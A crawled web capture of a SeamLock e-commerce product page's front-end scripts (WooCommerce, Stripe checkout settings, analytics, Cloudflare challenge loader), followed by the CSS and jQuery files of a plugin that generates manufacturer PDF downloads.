<script src="https://seamlock.com/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://seamlock.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://seamlock.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="wc_stripe_express_checkout-js-extra">
var wc_stripe_express_checkout_params = {"ajax_url":"/?wc-ajax=%%endpoint%%","stripe":{"publishable_key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","allow_prepaid_card":"yes","locale":"en","is_link_enabled":false,"is_express_checkout_enabled":true,"is_amazon_pay_enabled":false,"is_payment_request_enabled":true},"nonce":{"payment":"30eb2ce72b","shipping":"20d4cf38cf","normalize_address":"514dbcb813","get_cart_details":"8a2d85a537","update_shipping":"6079a21ca7","checkout":"f4b88c6a95","add_to_cart":"ba3785e6ec","get_selected_product_data":"f7e3d9c7a1","log_errors":"37000679c6","clear_cart":"fe31cdee0e","pay_for_order":"fd9dd3841a","wc_store_api":"7b873de6e4","wc_store_api_express_checkout":"5719f4237d"},"i18n":{"no_prepaid_card":"Sorry, we're not accepting prepaid cards at this time.","unknown_shipping":"Unknown shipping option \"[option]\"."},"checkout":{"url":"https://seamlock.com/checkout/","currency_code":"usd","currency_decimals":2,"country_code":"US","needs_shipping":"no","needs_payer_phone":false,"default_shipping_option":{"id":"pending","displayName":"Pending","amount":0}},"button":{"type":"default","theme":"dark","height":"48","radius":"4","locale":"en"},"is_pay_for_order":"","has_block":"","login_confirmation":"","is_product_page":"1","is_checkout_page":"","product":{"shippingOptions":[{"id":"pending","displayName":"Pending","amount":0}],"displayItems":[{"label":"SeamLock Milk - Flowable SL8602","amount":1800},{"label":"Shipping","amount":0,"pending":true}],"total":{"label":"SEAMLOCK.COM (via WooCommerce)","amount":1800,"pending":true},"requestShipping":true,"currency":"usd","country_code":"US","validVariationSelected":true},"is_cart_page":"","taxes_based_on_billing":"","allowed_shipping_countries":["US"],"custom_checkout_fields":{"additional_wooccm0":{"label":"Order Notes","type":"textarea","location":"additional","required":""},"additional_wooccm1":{"label":"Purchase Order Number","type":"text","location":"additional","required":""}},"has_free_trial":""};
//# sourceURL=wc_stripe_express_checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/express-checkout.js?ver=f49792bd42ded7e3e1cb" id="wc_stripe_express_checkout-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.2" id="storefront-header-cart-js"></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.2" id="storefront-handheld-footer-bar-js"></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [{"id":9274,"name":"SeamLock Snow - Flowable SL8108","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800},{"id":9225,"name":"SeamLock PRO i-Crystal White - Dripless SL9584","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock PRO Adhesive Cartridges - Dripless"}],"price":1800},{"id":9283,"name":"SeamLock Designer White - Flowable SL8117","categories":[{"name":"SeamLock Adhesive Cartridges"},{"name":"SeamLock Adhesive Cartridges - Flowable"}],"price":1800}];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "USD";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
</script>
<script src="https://seamlock.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-9717a4b16d0ac7e06633.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.2" id="storefront-woocommerce-brands-js"></script>
<script src="https://seamlock.com/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.13" id="woo_discount_pro_script-js"></script>
<script id="gt_widget_script_14781896-js-before">
window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['14781896'] = {"default_language":"en","languages":["en","fr","es"],"url_structure":"none","flag_style":"2d","flag_size":24,"alt_flags":{"en":"usa","es":"mexico"},"flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/"};
//# sourceURL=gt_widget_script_14781896-js-before
</script><script src="https://seamlock.com/wp-content/plugins/gtranslate/js/base.js?ver=6.9" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/product/seamlock-milk-flowable-sl8602/" data-gt-orig-domain="seamlock.com" data-gt-widget-id="14781896" defer></script><script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=storefront-sticky-add-to-cart-js-extra
</script>
<script src="https://seamlock.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.2" id="storefront-sticky-add-to-cart-js"></script>
<script id="wc-address-i18n-js-extra">
var wc_address_i18n_params = {"locale":"{\"US\":{\"postcode\":[],\"state\":[]},\"default\":{\"first_name\":{\"autocomplete\":\"given-name\"},\"last_name\":{\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\"},\"country\":{\"type\":\"country\",\"autocomplete\":\"country\"},\"address_1\":{\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\"},\"city\":{\"autocomplete\":\"address-level2\"},\"state\":{\"type\":\"state\",\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"postcode\":{\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"}}}","locale_fields":"{\"address_1\":\"#billing_address_1_field, #shipping_address_1_field\",\"address_2\":\"#billing_address_2_field, #shipping_address_2_field\",\"state\":\"#billing_state_field, #shipping_state_field, #calc_shipping_state_field\",\"postcode\":\"#billing_postcode_field, #shipping_postcode_field, #calc_shipping_postcode_field\",\"city\":\"#billing_city_field, #shipping_city_field, #calc_shipping_city_field\"}","i18n_required_text":"required","i18n_optional_text":"optional"};
//# sourceURL=wc-address-i18n-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/address-i18n.min.js?ver=10.4.3" id="wc-address-i18n-js" data-wp-strategy="defer"></script>
<script id="wc-checkout-js-extra">
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"943e31d172","apply_coupon_nonce":"7de2a3074f","remove_coupon_nonce":"77483c04fb","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"0","debug_mode":"","i18n_checkout_error":"There was an error processing your order. Please check for any charges in your payment method and review your \u003Ca href=\"https://seamlock.com/my-account/orders/\"\u003Eorder history\u003C/a\u003E before placing the order again."};
//# sourceURL=wc-checkout-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script id="wc-stripe-upe-classic-js-extra">
var wc_stripe_upe_params = {"gatewayId":"stripe","title":"Credit / Debit Card","isUPEEnabled":"1","key":"pk_live_51OP3HWDBK9LhEJyE1wWxAIeICi3VyGz5ALaRSf3ABAMAhsR55BrHrJQqe0M8xIqFs78W0kVBFy8NWJXi7vqAqFiA00q5ExyyA8","locale":"en","apiVersion":"2024-06-20","isLoggedIn":"","isSignupOnCheckoutAllowed":"","isCheckout":"","return_url":"https://seamlock.com/checkout/order-received/?utm_nooverride=1","ajax_url":"/?wc-ajax=%%endpoint%%","wp_ajax_url":"https://seamlock.com/wp-admin/admin-ajax.php","theme_name":"seamlock","testMode":"","createPaymentIntentNonce":"b9b8330ec7","updatePaymentIntentNonce":"328f819b7b","createSetupIntentNonce":"af8fc0efb3","createAndConfirmSetupIntentNonce":"30de91e40f","updateFailedOrderNonce":"b4fd765c86","paymentMethodsConfig":{"card":{"isReusable":true,"title":"Credit / Debit Card","description":"","testingInstructions":"\u003Cstrong\u003ETest mode:\u003C/strong\u003E use the test VISA card 4242424242424242 with any expiry date and CVC. Other payment methods may redirect to a Stripe test page to authorize payment. More test card numbers are listed \u003Ca href=\"https://docs.stripe.com/testing\" target=\"_blank\"\u003Ehere\u003C/a\u003E.","showSaveOption":true,"supportsDeferredIntent":true,"countries":[],"enabledPaymentMethods":["card"]}},"genericErrorMessage":"There was a problem processing the payment. Please check your email inbox and refresh the page to try again.","accountDescriptor":"SEAMLOCK.COM","addPaymentReturnURL":"https://seamlock.com/my-account/payment-methods/","orderReceivedURL":"https://seamlock.com/checkout/order-received/","enabledBillingFields":["billing_first_name","billing_last_name","billing_company","billing_country","billing_address_1","billing_city","billing_state","billing_postcode","billing_phone","billing_email"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"US","isExpressCheckoutEnabled":"1","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"rgb(251, 251, 251)","colorText":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(60, 66, 87, 0.16) 0px 0px 0px 1px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px, rgba(0, 0, 0, 0) 0px 0px 0px 0px","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgba(84, 105, 212, 0.5)"},".Input--invalid":{"backgroundColor":"rgb(255, 255, 255)","borderBottomColor":"rgb(67, 69, 75)","borderBottomLeftRadius":"4px","borderBottomRightRadius":"4px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(67, 69, 75)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(67, 69, 75)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(67, 69, 75)","borderTopLeftRadius":"4px","borderTopRightRadius":"4px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"rgb(226, 64, 28) 2px 0px 0px 0px inset","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","outlineOffset":"0px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgba(84, 105, 212, 0.5)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(42, 53, 51)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(42, 53, 51)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(42, 53, 51)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(42, 53, 51)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(42, 53, 51)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"18px","fontWeight":"600","letterSpacing":"normal","lineHeight":"29.124px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Tab":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab:hover":{"backgroundColor":"rgb(237, 237, 237)","color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif"},".Tab--selected":{"backgroundColor":"rgb(255, 255, 255)","color":"rgb(67, 69, 75)","outline":"0px none rgba(84, 105, 212, 0.5)"},".TabIcon:hover":{"color":"rgb(67, 69, 75)"},".TabIcon--selected":{"color":"rgb(67, 69, 75)"},".Text":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(67, 69, 75)","fontFamily":"\"Source Sans Pro\", HelveticaNeue-Light, \"Helvetica Neue Light\", \"Helvetica Neue\", Helvetica, Arial, \"Lucida Grande\", sans-serif","fontSize":"16px","fontWeight":"400","letterSpacing":"normal","lineHeight":"28px","paddingBottom":"8px","paddingLeft":"16px","paddingRight":"16px","paddingTop":"8px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"21903d3c98","isAmazonPayAvailable":"","isOCEnabled":"","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"USD","isPaymentNeeded":"","invalid_number":"The card number is not a valid credit card number.","invalid_expiry_month":"The card's expiration month is invalid.","invalid_expiry_year":"The card's expiration year is invalid.","invalid_cvc":"The card's security code is invalid.","incorrect_number":"The card number is incorrect.","incomplete_number":"The card number is incomplete.","incomplete_cvc":"The card's security code is incomplete.","incomplete_expiry":"The card's expiration date is incomplete.","expired_card":"The card has expired.","incorrect_cvc":"The card's security code is incorrect.","incorrect_zip":"The card's zip code failed validation.","postal_code_invalid":"Invalid zip code, please correct and try again","invalid_expiry_year_past":"The card's expiration year is in the past","card_declined":"The card was declined.","missing":"There is no card on a customer that is being charged.","processing_error":"An error occurred while processing the card.","invalid_sofort_country":"The billing country is not accepted by Sofort. Please try another country.","email_invalid":"Invalid email address, please correct and try again.","invalid_request_error":"Unable to process this payment, please try again or use alternative method.","amount_too_large":"The order total is too high for this payment method","amount_too_small":"The order total is too low for this payment method","country_code_invalid":"Invalid country code, please try again with a valid country code","tax_id_invalid":"Invalid Tax Id, please try again with a valid tax id","invalid_wallet_type":"Invalid wallet payment type, please try again or use an alternative method.","payment_intent_authentication_failure":"We are unable to authenticate your payment method. Please choose a different payment method and try again.","insufficient_funds":"Your card has insufficient funds."};
//# sourceURL=wc-stripe-upe-classic-js-extra
</script>
<script src="https://seamlock.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://seamlock.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://seamlock.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c214cce4d46dfff',t:'MTc2OTEwODQ4OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.css?ver=1.4
body_size: 344
content:
.manufacturers-list {
    display: flex;
    flex-wrap: wrap;
    gap: 0;
}

.manufacturers-list .category-group {
    flex: 1 1 100%;
}

.manufacturers-list .category-group:not(:first-child) {
    margin-top: 45px;
}

.category-group h3 {
     margin: 0;
    padding-bottom: 10px;
    margin-bottom: 20px;
    border-bottom: 2px solid #ccc;
}

/* Single manufacturer item */
.manufacturer-item {
    width: calc(33.33% - 2px);
    padding: 5px 5px 5px 15px;
    box-sizing: border-box;
    display: inline-block;
    vertical-align: top;
    border: 1px solid #F8F6F4;
}


.manufacturer-item h5 {
    margin: 0 5px 0 0;
    display: inline;
    text-align: left;
    font-size: 14px;
    font-weight: 600;
}


/* Existing single PDF download link styling */
.manufacturer-item .download-btn-pdf {
    padding: 0 10px 0 0;
    border: 0;
    font-weight: 600;
    color: #E92030;
    box-shadow: none;
    background: none;
    font-size: 12px;
    text-decoration: none;
    cursor: pointer;
}

.manufacturer-item .download-btn-pdf:hover,
.manufacturer-item .download-btn-pdf:focus {
    text-decoration: underline;
    outline: none;
}

/* Bulk download wrapper and button */
.manufacturer-bulk-wrapper {
    width: 100%;
    margin: 0 0 20px 0;
    text-align: right;
}

.download-btn-pdf-all {
    display: inline-block;
    padding: 7px 18px;
    border-radius: 3px;
    border: 0;
    font-weight: 600;
    background: #E92030;
    color: #fff;
    font-size: 16px;
    text-decoration: none;
    cursor: pointer;
}

.download-btn-pdf-all:hover,
.download-btn-pdf-all:focus {
    background: #c11524;
    outline: none;
}

.download-btn-pdf-all:disabled {
    opacity: 0.6;
    cursor: default;
}

.manufacturer-bulk-note {
    margin-top: 6px;
    font-size: 11px;
    color: #555;
}

@media (max-width: 1024px) {
    .manufacturer-item:nth-child(odd){

    background: #fff;
    }
    .manufacturer-item:nth-child(even){
    background: #F8F6F4;
    }
}

/* Responsive tweaks */
@media (max-width: 768px) {
    .manufacturer-item {
        width: 50%;
    }
}

@media (max-width: 480px) {
    .manufacturer-item {
        width: 100%;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://seamlock.com/wp-content/plugins/seamlock-pfd-generator/manufacturer-pdf.js?ver=1.4
body_size: 870
content:
jQuery(document).ready(function($) {

    /**
     * Single-manufacturer PDF download (unchanged behaviour)
     */
    $('.manufacturers-list').on('click', '.download-btn-pdf', function(event) {
        event.preventDefault();

        const manufacturer = $(this).data('manufacturer');

        $.ajax({
            url: ajaxurl,
            type: 'POST',
            data: {
                action: 'generate_pdf',
                manufacturer: manufacturer
            },
            xhrFields: {
                responseType: 'blob'
            },
            success: function(blob) {
                const url = window.URL.createObjectURL(blob);
                const a = document.createElement('a');
                a.href = url;
                a.download = 'SeamLock - ' + manufacturer + '.pdf';
                document.body.appendChild(a);
                a.click();
                a.remove();
                window.URL.revokeObjectURL(url);
            }
        });
    });

    /**
     * Bulk “Download All PDFs” – admin only
     * - If a job is already running, ask to stop & restart.
     */
    $(document).on('click', '#manufacturer-download-all', function(e) {
        e.preventDefault();

        if (!window.manufacturerPdfBulk || !manufacturerPdfBulk.nonce) {
            alert('Security error: missing nonce.');
            return;
        }

        const $btn = $(this);

        const startBulk = function(forceRestart) {
            $btn.prop('disabled', true);

            const data = {
                action: 'manufacturer_start_bulk_pdfs',
                nonce: manufacturerPdfBulk.nonce
            };

            if (forceRestart) {
                data.force_restart = 1;
            }

            $.post(ajaxurl, data)
                .done(function(response) {
                    if (response && response.success) {
                        const msg = response.data && response.data.message
                            ? response.data.message
                            : 'Bulk PDF generation has started. You will receive an email when it is finished.';
                        alert(msg);

                    } else if (response && response.data && response.data.code === 'job_running') {
                        // A job is already running – ask user if they want to restart.
                        var info = '';
                        if (response.data.progress && typeof response.data.progress.total !== 'undefined') {
                            info = '\n\nCurrent job: '
                                + (response.data.progress.total - response.data.progress.remaining)
                                + ' of ' + response.data.progress.total + ' manufacturers completed.';
                        }

                        if (confirm('A bulk PDF generation job is already running.' + info + '\n\nDo you want to stop it and start again from the beginning?')) {
                            // Second call with force_restart=1
                            startBulk(true);
                            return;
                        } else {
                            alert('Existing bulk job will continue running.');
                        }

                    } else {
                        const msg = response && response.data && response.data.message
                            ? response.data.message
                            : 'Could not start bulk PDF generation. Please check the logs.';
                        alert(msg);
                    }
                })
                .fail(function() {
                    alert('Could not start bulk PDF generation. Please try again.');
                })
                .always(function() {
                    $btn.prop('disabled', false);
                });
        };

        if (!confirm('This will generate PDFs for ALL manufacturers in the CSV in the background.\n\nYou will receive an email when everything is ready.\n\nContinue?')) {
            return;
        }

        startBulk(false);
    });

});
